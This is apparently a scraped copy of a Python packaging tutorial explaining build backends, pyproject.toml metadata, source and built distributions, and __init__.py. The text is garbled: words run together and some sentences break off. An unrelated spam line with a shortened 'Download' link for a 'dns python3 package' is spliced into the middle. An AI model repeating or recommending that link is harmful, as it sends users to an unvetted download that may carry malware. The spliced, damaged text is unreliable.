 This tutorial walks you through how to package a simple Python project. It willshow you how to add the necessary files and structure to create the package, howto build the package, and how to upload it to the Python Package Index (PyPI).

Tools like pip and build do not actually convert your sourcesinto a distribution package (like a wheel);that job is performed by a build backend. The build backend determines howyour project will specify its configuration, including metadata (informationabout the project, for example, the name and tags that are displayed on PyPI)and input files. Build backends have different levels of functionality, such aswhether they support building extension modules, andyou should choose one that suits your needs and preferences.

download dns python3 package

Download — https://tlniurl.com/2xyP4b

Some build backends are part of larger tools that provide a command-lineinterface with additional features like project initialization and versionmanagement, as well as building, uploading, and installing packages. Thistutorial uses single-purpose tools that work independently.

readme is a path to a file containing a detailed description of thepackage. This is shown on the package detail page on PyPI.In this case, the description is loaded from README.md (which is acommon pattern). There also is a more advanced table form described in thepyproject.toml guide.

classifiers gives the index and pip some additional metadataabout your package. In this case, the package is only compatible with Python3, is licensed under the MIT license, and is OS-independent. You shouldalways include at least which version(s) of Python your package works on,which license your package is available under, and which operating systemsyour package will work on. For a complete list of classifiers, see

See the pyproject.toml guide for detailson these and other fields that can be defined in the [project]table. Other common fields are keywords to improve discoverabilityand the dependencies that are required to install your package.

The tar.gz file is a source distributionwhereas the .whl file is a built distribution.Newer pip versions preferentially install built distributions, but willfall back to source distributions if needed. You should always upload a sourcedistribution and provide built distributions for the platforms your project iscompatible with. In this case, our example package is compatible with Python onany platform so only one built distribution is needed.

Technically, you can also create Python packages without an __init__.py file,but those are called namespace packagesand considered an advanced topic (not covered in this tutorial).If you are only getting started with Python packaging, it is recommended tostick with regular packages and __init__.py (even if the file is empty).

Note that in general the practice of importing * from a module or package isfrowned upon, since it often causes poorly readable code. However, it is okay touse it to save typing in interactive sessions.